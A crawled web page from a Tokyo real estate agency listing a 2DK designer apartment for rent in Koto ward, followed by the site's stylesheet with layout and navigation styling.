

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/menu/458283
body_size: 3579
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>デザイナーズマンション　２ＤＫ　 - サンリットホーム</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="サンリットホーム" />
<meta name="description" content="※仲介手数料が不要の物件です。　大江戸線『清澄白河』駅徒歩４分　江東区森下２丁目　２ＤＫ（41㎡）　賃料125,000円/月額　管理費10,000円/月額　敷金２ヶ月　礼金１ヶ月" />
<meta property="og:title" content="デザイナーズマンション　２ＤＫ　" />
<meta property="og:image" content="https://cdn.goope.jp/29608/161226161648-5860c3e0b643c.png" />
<meta property="og:site_name" content="サンリットホーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サンリットホーム / RSS" href="/feed.rss" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome/css/font-awesome.min.css" media="all" />
<style type="text/css" media="all">@import "/style.css?199541-1441001642";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/assets/easing/easing.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/js/lib/jquery.clipsquareimage.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/mobilemenu/mobilemenu.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
  $(function(){
    //開閉メニュー
    $("body").mobile_menu({
      menu: ['#main-nav ul'],
      menu_width: 200,
      prepend_button_to: '#mobile-bar'
    });
    //thickbox
    $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});
  });
  //クリップイメージ
  $(window).on('load resize', function() {
    $('.photo_thumb > a.thickbox img').clipSquareImage();
  });
</script>

  </head>
  <body id="menu" class="color_01 color_bg_01 w_100">

  <!-- header/ -->
  <div id="header" class="color_bg_01">

    <!-- header_inner/ -->
    <div id="header_inner" class="clearfix">

      <!-- smartphone_gnav/ -->
      <nav id="main-nav">
        <ul class="gnav_smart_phone">
          
          <li>
            <a href="/"  class="footer_navi_top">トップページ</a>
          </li>
          
          <li>
            <a href="/info"  class="footer_navi_info">インフォメーション</a>
          </li>
          
          <li>
            <a href="/photo"  class="footer_navi_photo">写真</a>
          </li>
          
          <li>
            <a href="/menu"  class="footer_navi_menu active">サービス</a>
          </li>
          
          <li>
            <a href="/calendar"  class="footer_navi_calendar">カレンダー</a>
          </li>
          
          <li>
            <a href="/about"  class="footer_navi_about">会社情報</a>
          </li>
          
          <li>
            <a href="/contact"  class="footer_navi_contact">お問い合わせ</a>
          </li>
          
          <li>
            <a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a>
          </li>
          
          <li>
            <a href="/staff"  class="footer_navi_staff">スタッフ紹介</a>
          </li>
          
          <li>
            <a href="/recruit"  class="footer_navi_recruit">求人ページ</a>
          </li>
          
        </ul>
      </nav>
      <!-- /smartphone_gnav -->

      <!-- tel_number/ -->
      <div class="tel_area shop_tel clearfix">
        <div class="tel_area_inner">
          <nav id="mobile-bar"></nav>
          <div class="tel_mail shop_tel clearfix">
            <div class="tel_number shop_tel"><i class="fa fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 tel_area_mail color_bg_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i>お問い合わせ</div>
            </a>
            <!-- スマホ用お問い合わせ -->
            <a class="tel_area_mail_mobile color_bg_01 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i></div>
            </a>
          </div>
        </div>
      </div>
      <!-- /tel_number -->

      <!-- site_title/ -->
      <div class="site_title">
        <h1 class="site_logo color_01 bold"><a href="https://pure-fudosan-consultant.tokyo"><img src='//cdn.goope.jp/29608/150823180801hmee_s.jpg' alt='サンリットホーム' /></a></h1>
        <div class="site_description">Welcome to our homepage</div>
      </div>
      <!-- /site_title -->
    </div>
    <!--/header_inner-->

    <!-- gnav/ -->
    <div class="gnav border_top">
      <ul class="gnav_inner">
        
        <li><a href="/"  class="navi_top">トップページ</a></li>
        
        <li><a href="/info"  class="navi_info">インフォメーション</a></li>
        
        <li><a href="/photo"  class="navi_photo">写真</a></li>
        
        <li><a href="/menu"  class="navi_menu active">サービス</a></li>
        
        <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
        
        <li><a href="/about"  class="navi_about">会社情報</a></li>
        
        <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
        
        <li><a href="/free/page-address"  class="navi_free free_69097">最新情報</a></li>
        
        <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
        
        <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
        
      </ul>
    </div>
    <!-- /gnav -->

  <div class="separate_line"></div>
  </div>
  <!-- /header -->

    <div id="wrapper">
      <div id="wrapper_inner"  class="clearfix">




    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    <h2 class="page_title">サービス</h2>

    <!-- main/ -->
    <div id="main">
      <div id="main_inner">
        <div class="menu_area">
          
          <div class="menu_list">
            <div class="category bold font_20">
              <div>
                <span>賃貸情報</span>
              </div>
              <p class="border_top"></p>
            </div>
            
            <div class="menu">
              <div class="menu_body">
                <img src='//cdn.goope.jp/29608/161226161648-5860c3e0b643c.png' alt='６０１ＰＮＧ.png'/>
                <div class="clearfix">
                  <div class="menu_title font_20 bold"><img src='/img/icon/recommend.gif'/><a href="/menu/458283">デザイナーズマンション　２ＤＫ　</a></div>
                  <div class="menu_price"><span class="menu_price">0</span> 円</div>
                </div>
                <p>※仲介手数料が不要の物件です。　大江戸線『清澄白河』駅徒歩４分　江東区森下２丁目　２ＤＫ（41㎡）　賃料125,000円/月額　管理費10,000円/月額　敷金２ヶ月　礼金１ヶ月</p>
              </div>
              <br class="clear" />
            </div>
          
          </div>
        
        </div>
        

    

    

    

    

    
    

    
    </div>
  </div>
  <!-- /main -->

    <div class="side_wrap clearfix">
      <!-- info_area/ -->
      <div class="top_info_area">
        <h2 class="info_area_title">Information</h2>
        <ul class="top_info_message">
          
        </ul>
      </div>
      <!-- /info_area -->

      <!-- sidebar/ -->
      <div id="sidebar" class="clearfix">
          <!-- sub_navi_side/ -->
          <ul class="sub_navi_side">
            
            
            
            
            
            
            
            <ul class="sub_navi">
<li><a href='/menu/c524871'>有資格者による不動産コンサルタント（1）</a></li>
<li><a href='/menu/c309218'>売買情報（22）</a></li>
<li><a href='/menu/c309217'>賃貸情報（82）</a></li>
<li><a href='/menu/c1'>指定なし（1）</a></li>
</ul>

            
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>

          <script>
            // /リストの前に矢印を挿入
            $(function() {
              $(".sub_navi > li > a").prepend("<i></i>");
              $(".sub_navi > li > a > i").addClass("fa , fa-angle-right");
            });
          </script>

          <!-- /sub_navi_side -->
          <!-- today_area/ -->
          <div class="today_area border border_radius color_01">
            <div class="footer_info_title">2026.01.26 Monday</div>
            
          </div>
          <!-- /today_area -->
          <!-- side_tel_area/ -->
          <div class="side_tel_area shop_tel clearfix border border_radius shop_tel">
            <div class="side_shop_tel"><i class="fa fa-phone-square side_fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 side_tel_area_mail color_bg_02 link_color_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o side_fa-envelope-o"></i>お問い合わせ</div>
            </a>
          </div>
          <!-- /side_tel_area -->
          <!-- navi_parts_area/ -->
          <div class="navi_parts_area">
            
            <br class="clear" />
          </div>
          <!-- /navi_parts_area -->
      </div>
      <!-- /sidebar -->
    </div>
    <!-- /side_wrap -->

      </div>
      <!-- /wrapper_inner -->
    </div>
    <!-- /wrapper -->

  <!-- footer_navi/ -->
  <div class="footer_navi color_bg_03">
    <!-- footer_navi_inner/ -->
    <ul class="footer_navi_inner clearfix">
    
      <li><a href="/"  class="footer_navi_top">トップページ</a></li>
    
      <li><a href="/info"  class="footer_navi_info">インフォメーション</a></li>
    
      <li><a href="/photo"  class="footer_navi_photo">写真</a></li>
    
      <li><a href="/menu"  class="footer_navi_menu active">サービス</a></li>
    
      <li><a href="/calendar"  class="footer_navi_calendar">カレンダー</a></li>
    
      <li><a href="/about"  class="footer_navi_about">会社情報</a></li>
    
      <li><a href="/contact"  class="footer_navi_contact">お問い合わせ</a></li>
    
      <li><a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a></li>
    
      <li><a href="/staff"  class="footer_navi_staff">スタッフ紹介</a></li>
    
      <li><a href="/recruit"  class="footer_navi_recruit">求人ページ</a></li>
    
    </ul>
    <!-- /footer_navi_inner -->
  </div>
  <!-- /footer_navi -->

  <!-- footer_info/ -->
  <div class="footer_info color_bg_03">
    <div class="border_top_02"></div>
    <div class="border_top_03"></div>

    <!-- footer_info_inner/ -->
    <div class="footer_info_inner clearfix">

      <!-- footer_address/ -->
      <div class="footer_address">
        <div class="footer_address_shopname shop_name bold">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム<a class="shop_rss" href="/feed.rss"><i class="fa fa-rss-square"></i></a></div>
        <div class="footer_address_zipcode">〒135-0021</div>
        <div class="footer_address_address">東京都江東区白河２－１６－８サンリット大幹１F</div>
        <div class="footer_address_tel shop_tel">03-5809-8578</div>
      </div>
      <!-- /footer_address -->

      <!-- footer_info_qr/ -->
      <div class="footer_info_qr qr_area">
        <div>
          <div class="footer_info_qr_text bold">Mobile</div>
          <div><img src="//r.goope.jp/qr/pure-fudosan-c"width="100" height="100" /></div>
        </div>
      </div>
      <!-- /footer_info_qr -->

      <!-- counter_area/ -->
      <div class="footer_info_counter counter_area">
        <div class="footer_info_title bold">カウンター</div>
        <div class="counter_today">
        Today&nbsp;:&nbsp;<span class="num">29</span>
        </div>
        <div class="counter_yesterday">
        Yesterday&nbsp;:&nbsp;<span class="num">161</span>
        </div>
        <div class="counter_total">
        Total&nbsp;:&nbsp;<span class="num">380553</span>
        </div>
      </div>
      <!-- /counter_area -->

    </div>
    <!-- /footer_info_inner -->
  </div>
  <!-- /footer_info -->

  <!-- footer_copyright/ -->
  <div class="footer_copyright color_bg_02 color_02">
    <div class="footer_copyright_inner">
      <div class="copyright">&copy;2026 <a href="https://pure-fudosan-consultant.tokyo" class="link_color_02">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム</a>. All Rights Reserved.</div>
      <div class="powered">Powered by <a class="link_color_02" href="https://goope.jp/">グーペ</a> / <a class="link_color_02" href="https://admin.goope.jp/">Admin</a>
      </div>
    </div>
  </div>
  <!-- /footer_copyright -->

  <!-- TopのWelcomeエリアのサブ画像を登録します -->
  <script>
  $(function() {
    //welcomeエリアのサブ画像を登録します。
    $("<img>").appendTo(".welcome_area_photo").attr("src" , "img/blank.gif");
    //サブ画像が登録されてない場合、画像エリアを削除。
    if($(".welcome_area_photo img").attr("src")=="img/blank.gif") {
    $(".welcome_area_photo img").css("display" , "none");
    }
  });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/style.css?199541-1441001642
body_size: 7818
content:


/* ---------------------------------
 reset CSS
--------------------------------- */
button {
  -webkit-appearance: none;
}

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
  margin:0;
  padding:0;
  border:0;
  outline:0;
  font-size:100%;
  background:transparent
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{
  display:block
}

nav ul {
  list-style:none
}

blockquote,q {
  quotes:none
}

blockquote:before,blockquote:after,q:before,q:after{
  content:none
}

a {
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent
}

ins {
  background-color:#ff9;
  color:#000;
  text-decoration:none
}

mark {
  background-color:#ff9;
  color:#000;
  font-style:italic;
  font-weight:bold
}

del {
  text-decoration:line-through
}

abbr[title],dfn[title]{
  border-bottom:1px dotted;
  cursor:help
}

input,select{
  vertical-align:middle
}

li {
  list-style-type: none;
}

/* --------------------------------------
  共通項目
--------------------------------------- */

/*-- clear --*/

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

/*-- contents --*/

.w_100 {
  width: 100%;
}

.w_1000 {
  width: 1000px;
}

.w_700 {
  width: 700px;
}

/*-- color --*/

.color_01 {
  color: #4f4f4f;
}

.color_02 {
  color: #fff;
}

.color_03 {
  color: #ff7200;
}

.color_bg_01 {
  background: #fff;
}

.color_bg_02 {
  background: #ff7200;
}

.color_bg_03 {
  background: #e0e0e0;
}

.color_bg_04 {
  background: #ebebeb;
}

/*-- link --*/


a:link {
  color: #4f4f4f;
  text-decoration: none;
}

a:visited {
  color: #4f4f4f;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
  opacity:0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

a:active {
  text-decoration: none;
  outline: none;
}

a.link_color_01 {
  color: #ff7200;
  text-decoration: none;
}

a.link_color_02 {
  color: #fff;
  text-decoration: none;
}

/*-- border --*/

.border {
  border: 1px #cfcfcf solid;
}

.border_top {
  border-top: 1px #cfcfcf solid;
}

.border_bottom {
  border-bottom: 1px #d8d5d1 solid;
}

.border_top_02 {
  border-top: 1px #aaaaaa solid;
}

.border_top_03 {
  border-top: 1px #ededed solid;
}

/*-- border_radius --*/
.border_radius {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*-- text --*/
.bold {
  font-weight: bold;
}

.font_14 {
  font-size: 14px;
}

.font_20 {
  font-size: 20px;
}

.font_25 {
  font-size: 25px;
}

.font_30 {
  font-size: 30px;
}

.category {
  font-weight: bold;
  margin-bottom: 40px;
  border-left: 5px #ff7200 solid;
}

.category div {
  padding: 5px 15px 7px;
}


/* --------------------------------------
  メイン要素
--------------------------------------- */

html {
}

body {
  font: 16px "a-otf ud 新ゴ pr6 r","a-otf ud shin go pr6 r","helvetica neue", "helvetica", helvetica, arial, sans-serif;
  color: #4f4f4f;
  letter-spacing: 1px;
  margin: 0;
  background: #fff;
  background-image: none;
  min-width: inherit;
}



#wrapper {
  width: 100%;
  padding: 0 0 40px 0;
  background: #fff;
}

#wrapper_inner {
  width: 1000px;
  margin: 0 auto;
}

#top #wrapper_inner {
  width: 100%;
  padding: 0;
  background: none;
}

#main {
  width: 700px;
  float: right;
}

/* TOPページのみ */
#top #main {
  float: none;
  width: 100%;
}

#main_inner {
  margin: 0;
}

/* --- Main float none area--- */
body#calendar #main,
body#about #main {
  width: 1000px;
  float: none;
}
/* --- Main float none area--- */

@media screen and (max-width: 1000px) {

html {
  height: auto;
}

body {
  background-image: none;
  margin: 0;
  min-width: inherit;
}

img {
  max-width: 100%;
}

#wrapper  {
  width: 100%;
}

#wrapper_inner {
  width: 95%;
}

#top #wrapper_inner {
  width: 100%;
}

#main {
  margin: 0;
  width: 65%;
}

#top #main {
  width: 100%;
}

#main_inner {
  width: 100%;
}

/* --- Main float none area--- */
body#calendar div#main,
body#about div#main {
  width: 100%;
}
/* --- Main float none area--- */
}

@media screen and (max-width: 600px) {

#wrapper_inner {
  margin: 0 3%;
}

body#top #wrapper_inner {
  margin: 0;
}

#main {
  float: none;
  width: 100%;
}

#main_inner {
  width: 100%;
  margin: 0;
}
}

/* --------------------------------------
  ヘッダー
  --------------------------------------- */
#header {
  width: 100%;
  margin-bottom: 0;
}

#header_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 0 0 40px;
}

#mobile-bar,
#build-menu {
  display: none;
}

.site_title {
  float: left;
  margin: 40px 0 0 0;
  width: 500px;
}

h1.site_logo {
  font-size: 40px;
  margin-bottom: 10px;
}

.site_description {
  font-size: 15px;
}



.tel_area {
  float: right;
  width: 220px;
  text-align: center;
  margin-top: 35px;
}

.tel_area_inner {
  width: 100%;
  margin: 0;
}

.tel_number {
  margin: 0 0 15px 6px;
  font-size: 22px;
  display: block;
  float: none;
}

.tel_area_mail {
  font-weight: bold;
  text-align: center;
  width: 220px;
  padding: 13px 0;
  display: block;
  float: none;
}

.tel_area a {
  color: #fff;
  text-decoration: none;
}

.tel_area a.tel_area_mail_mobile {
  color: #ff7200;
}

.tel_area_mail_mobile {
  display: none;
}

.fa-phone-square {
  font-size: 25px;
  margin-right: 10px;
}

.fa-envelope-o {
  font-size: 20px;
  margin-right: 8px;
}

@media screen and (max-width: 1000px) {

.tel_area_new {
  height: 100%;
}

#header {
  height: auto;
}

#header_inner {
  width: 100%;
}

.fa-bars {
  color: #fff;
}

.site_title {
  float: none;
  margin: 0 auto;
  padding-top: 100px;
  text-align: center;
  width: 90%;
}

.site_title img {
  max-width: 500px;
}

.tel_area {
  width: 100%;
  height: 40px;
  float: none;
  top: 0;
  position: fixed;
  background: #ff7200;
  z-index: 8000;
  margin: 0;
  padding: 12px 0;
}

.tel_area_inner {
  width: 95%;
  margin: 0 auto;
}

.tel_mail {
  font-size: 14px;
  float: right;
  padding-bottom: 1px;
}

#build-menu {
  display: block;
}

#mobile-bar {
  float: left;
  bottom: 15px;
  font-size: 30px;
  display: block;
  position: absolute;
  z-index: 9000;
}

.tel_number {
  color: #fff;
  margin: 7px 10px 0 0;
  letter-spacing: 0.1em;
  display: block;
  text-align: right;
  float: left;
}

.tel_area_mail {
  padding: 7px 15px;
  float: left;
  width: 120px;
  background: #fff;
}

a.tel_area_mail {
  color: #ff7200;
}

.fa-phone-square {
  margin-right: 5px;
  color: #fff;
}

.fa-envelope-o {
  margin-right: 5px;
}
}

@media screen and (max-width: 600px) {

#header {
  height: auto;
}

#header_inner {
}

#mobile-bar {
}

.site_title img {
  max-width: 100%;
}

.fa-bars {
  color: #fff;
}

.fa-bars {
  color: #fff;
}

.shop_title {
  padding: 0;
}

.tel_area {
  width: 100%;
  float: right;
  position: fixed;
  z-index: 8000;
}

.tel_number {
  margin: 10px 10px 5px 0;
  font-size: 16px;
}

.tel_area_mail {
  display: none;
  padding: 5px 7px;
  float: none;
  font-size: 14px;
}

.tel_area_mail_mobile {
  float: left;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.fa-phone-square {
  margin-right: 5px;
  font-size: 18px;
}

.fa-envelope-o {
  margin: 6px 0 0 1px;
  font-size: 25px;
}
}


/*---------------------------------------
 パーツ表示切替用style
 --------------------------------------- */

.shop_tel {
}



.shop_name {
}




/* --------------------------------------
  ページタイトル
--------------------------------------- */

.page_title {
  font-size: 35px;
  padding: 50px 0 60px;
  width: 100%;
  text-align: center;
}

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 1000px;
  text-align: center;
  padding: 30px 0 30px;
}
/* ---  サイドナビがないページ用 ---*/

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 100%;
}
/* ---  サイドナビがないページ用 ---*/
}

@media screen and (max-width: 600px) {
.page_title {
  text-align: center;
}
}

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.gnav {
  display: block;
  text-align: center;
  line-height: 15px;
  font-size: 15px;
  padding: 25px 0 20px;
  width: 100%;
}

.gnav_inner {
  width: 1000px;
  margin: 0 auto;
}

.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
  margin-bottom: 10px;
}

.gnav a {
  text-decoration: none;
}

.gnav li.navi_last {
  padding-right: 0;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}

.separate_line {
  height: 10px;
  width: 100%;
  background: #ff7200; /* Old browsers */
  background: -moz-linear-gradient(top, #d45f01 0%, #ff7200; 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d45f01), color-stop(100%,#ff7200)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* IE10+ */
  background: linear-gradient(to bottom, #d45f01 0%,#ff7200; 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f01', endColorstr='#ff7200;',GradientType=0 ); /* IE6-9 */
}

@media screen and (max-width: 1000px) {
.gnav {
  display: none;
  text-align: center;
  line-height: 22px;
  margin-bottom: 10px;
  font-weight: bold;
  padding: 20px 0;
}


.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
}

.gnav li.navi_last {
  padding-right: 0;
}

.gnav_smart_phone {
  font-size: 13px;
}

.gnav_smart_phone li {
  padding: 14px 20px;
}

.gnav_smart_phone li a:hover {
  text-decoration: none;
}

#navi {
  display: none;
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
}

#build-menu-page {
  left: 0;
  position: relative;
  background: #fff;
}

#build-menu {
  visibility: visible;
  z-index: 0;
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
  display: none;
  width: 260px;
  padding: 0;
  position: static;
  z-index: 0;
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
}

.build-menu-animating #build-menu-page {
  position: fixed;
  overflow: hidden;
  width: 100%;
  top: 0;
  bottom: 0;
}

.build-menu-animating.build-menu-close #build-menu-page,
.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transition: -webkit-transform 250ms;
  -moz-transition: -moz-transform 250ms;
  -o-transition: -o-transform 250ms;
  -ms-transition: -ms-transform 250ms;
  transition: transform 250ms;
}

.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.build-menu-animating #build-menu {
  display: block
}

.build-menu-open #build-menu {
  display: block;
  -webkit-transition-delay: 0ms, 0ms, 0ms;
  -moz-transition-delay: 0ms, 0ms, 0ms;
  -o-transition-delay: 0ms, 0ms, 0ms;
  -ms-transition-delay: 0ms, 0ms, 0ms;
  transition-delay: 0ms, 0ms, 0ms;
}

.build-menu-open #build-menu,
.build-menu-close #build-menu {
  -webkit-transition: -webkit-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -moz-transition: -moz-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -o-transition: -o-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -ms-transition: -ms-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  transition: transform 250ms, opacity 250ms, visibility 0ms 250ms;
}

#build-menu-button {
  display: block;
}

#build-menu-button div {
  height: 5px;
  width: 30px;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}  -right: 0;


/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.free_area_title {
  margin: 0px;
}
}

/* --------------------------------------
  サイドバー
--------------------------------------- */

.side_wrap {
  width: 1000px;
  margin: 0 auto;
}

#top .side_wrap {
  margin: 0 auto 60px;
}

#sidebar {
  width: 250px;
  margin: 0 30px 0 0;
  text-align: left;
  float: left;
}

#top #sidebar {
  margin: 0;
}

.sub_navi_side {
  width: 250px;
  margin: 0 0 80px 0;
}

body#top  .sub_navi_side,
body#free  .sub_navi_side,
body#reservation  .sub_navi_side,
body#coupon  .sub_navi_side,
body#contact  .sub_navi_side,
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
}

ul.sub_navi_side li {
  padding: 15px 0;
  border-top: 1px solid #cfcfcf;
  text-align: center;
}

ul.sub_navi_side li:last-child {
  border-bottom: 1px solid #cfcfcf;
}

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 0 15px;
  display: block;
  text-decoration: none;
}

.fa-angle-right {
  margin-right: 5px;
  font-size: 18px;
}

.today_area {
  width: 100%;
  text-align: center;
  padding: 25px 0;
  margin-bottom: 30px;
}



.side_tel_area {
  width: 250px;
  padding: 25px 0;
  margin-bottom: 30px;
}

.side_shop_tel {
  width: 250px;
  font-size: 22px;
  text-align: center;
  margin: 0 auto 10px;
}

.side_tel_area_mail {
  text-align: center;
  display: block;
  width: 200px;
  margin: 0 auto;
  padding: 10px 0;
}

.navi_parts_area img {
  max-width: 250px;
}

.navi_parts_detail {
  margin-bottom: 30px;
}

@media screen and (max-width: 1000px) {

#sidebar {
  width: 29%;
}

#top .side_wrap {
  width: 95%;
}

.side_wrap {
  width: 100%;
}

.sub_navi_side {
  display: none;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 90%;
}

.side_tel_area_mail {
  width: 90%;
}

.side_fa-phone-square {
  color: #ff7200;
}

.navi_parts_area img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {

#sidebar {
  text-align: center;
  float: none;
  width: 100%;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 100%;
}

.side_tel_area_mail {
  width: 80%;
}

.side_fa-phone-square {
  font-size: 22px;
}

.side_fa-envelope-o {
  margin: 0 8px 0 1px;
  font-size: 25px;
}
}

/* --------------------------------------
  フッター
--------------------------------------- */

/*footer_navi*/

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 1000px;
  margin: 0 auto;
}

.footer_navi_inner li {
  font-size: 14px;
  padding: 4px 0;
  margin-bottom: 10px;
  text-align: center;
/*  border-right: 1px solid #aaaaaa;
*/  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
}

.footer_navi_inner li:first-child {
/*  border-left: 1px solid #aaaaaa;
*/}

.footer_navi_inner li a {
  margin: 0 10px;
  text-align: center;
  text-decoration: none;
}

/*footer_info*/

.footer_info {
  width: 100%;
  text-align: left;
}

.footer_info_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 40px 0;
}

/*footer_address*/

.footer_address {
  float: left;
  width: 400px;
}

.shop_rss {
  margin: 0 0 0 10px;
}



.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_address_address {
  margin-bottom: 10px;
}

.counter_area {
}



.footer_info_counter {
  float: right;
  line-height: 25px;
}

.footer_info_title {
  margin-bottom: 10px;
}

/*footer_info_qr*/

.qr_area {
}



.footer_info_qr {
  float: right;
  width: 100px;
  margin-left: 40px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}

.counter_today {
}

@media screen and (max-width: 1000px) {

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 95%;
}

.footer_contents {
  margin: 0 20px 0 20px;
}

.footer_info_inner {
  width: 95%;
  margin: 0 auto;
  padding: 40px 0;
}

.footer_address {
  width: 40%;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: right;
  width: 100px;
  margin: 0 0 0 30px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {

.footer_info {
  float: none;
}

.footer_info_inner {
  padding: 30px 0;
}

.footer_address {
  float: none;
  width: 100%;
  padding-bottom: 30px;
  border-bottom: 1px #aaaaaa solid;
}

.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_info_counter {
  float: none;
  line-height: 25px;
  padding: 30px 0 0 0;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: none;
  padding: 30px 0 30px 0;
  width: 100%;
  border-bottom: 1px #aaaaaa solid;
}
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

.footer_copyright {
  font-size: 12px;
  height: auto;
  width: 100%;
}

.footer_copyright_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 15px 0;
}

.copyright {
  text-align: center;
  margin: 0 20px 5px 20px;
}



.powered {
  text-align: center;
}



.powered a:hover {
  color: #fff;
  text-decoration: none;
}

.powered a:visited {
  color: #fff;
}

@media screen and (max-width: 1000px) {

.footer_copyright_inner {
  width: 100%;
}

.copyright {
  margin: 0 20px;
}
}

@media screen and (max-width: 600px) {

.footer_copyright_inner {
  margin: 0;
}

.copyright {
  margin: 0 20px 5px 20px;
}
